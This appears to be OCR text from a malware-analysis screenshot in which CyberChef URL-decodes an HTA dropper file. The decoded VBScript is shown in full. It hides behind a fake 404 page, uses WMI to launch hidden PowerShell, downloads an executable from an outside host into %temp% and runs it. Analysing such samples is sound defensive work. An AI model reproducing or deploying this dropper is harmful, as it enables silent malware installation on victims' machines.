 Download CyberChef
Last build: 7 months ago
Options
About / Support
Operations
440
Search...
Favourites
To Base64
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Recipe
URL Decode
Dropper.hta.malz - Notepad
File Edit Format View Help
<html>
<head>
<title></title>
<body>
<script language="JavaScript" type="text/javascript">
document.write(unescape('%3c%68%74%6d%6c%3e%0a%3c%68%65%61%64%3e%0a%3c%74%69
%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%
61%64%65%72%2e%65%78%65%27%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%6
</script>
</body>
</html>
Ln 6, Col 1
100%
Windows (CRLF)
UTF-8
Input
%3c%68%74%6d%6c%3e%0a%3c%68%65%61%64%3e%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c
%2f%74%69%74%6c%65%3e%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f
%74%20%46%6f%75%6e%64%3c%2f%68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0a%3c%73%63%72
%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63%72%69%70%74%22%3e%0a%53
%75%62%20%77%69%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0a%09%63%6f%6e%73%74%20%69%6d
%70%65%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0a%09%43%6f%6e%73%74%20%48%49%44
%44%45%4e%5f%57%49%4e%44%4f%57%20%3d%20%31%32%0a%09%53%65%74%20%4c%6f%63%61%74
%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%57%62%65%6d%53%63%72
%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0a%09%53%65%74
%20%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74
%53%65%72%76%65%72%28%29%0a%09%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79
%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72
%73%6f%6e%61%74%69%6f%6e%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d
%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73
%73%53%74%61%72%74%75%70%22%29%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20
%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6e%63%65
%5f%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%53%65%72%76%69%63%65%2e%47
%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0a%09%45%72%72%6f%72
%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%2e%65%78%65
%20%2f%63%20%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%77
%73%74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53
%79%73%74%65%6d%2e%4e%65%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c
%6f%61%64%46%69%6c%65%28%27%68%74%74%70%3a%2f%2f%74%61%69%6c%6f%66%61%77%68%61
%6c%65%2e%6c%6f%63%61%6c%2f%54%65%6c%6c%41%6e%64%53%65%6e%74%46%6f%72%2e%65%78
%65%27%2c%27%25%74%65%6d%70%25%5c%6a%4c%6f%61%64%65%72%2e%65%78%65%27%29%3b%53
%74%61%72%74%2d%50%72%6f%63%65%73%73%20%27%25%74%65%6d%70%25%5c%6a%4c%6f%61%64
%65%72%2e%65%78%65%27%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69%67%2c
%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0a%09%77%69%6e%64%6f%77%2e%63%6c%6f
%73%65%28%29%0a%65%6e%64%20%73%75%62%0a%3c%2f%73%63%72%69%70%74%3e%0a%3c%2f%68
2298
1
Raw Bytes
LF
Output
<html>
<head>
<title> >_ </title>
<center><h1>404 Not Found</h1></center>
<script language="VBScript">
Sub window_onload
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
Set Process = Service.Get("Win32_Process")
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-
Object
System.Net.WebClient).DownloadFile('http://tailofawhale.local/TellAndSentFor.ex
e','%temp%\jLoader.exe');Start-Process '%temp%\jLoader.exe'", null, objConfig,
intProcessID)
window.close()
end sub
</script>
</head>
</html>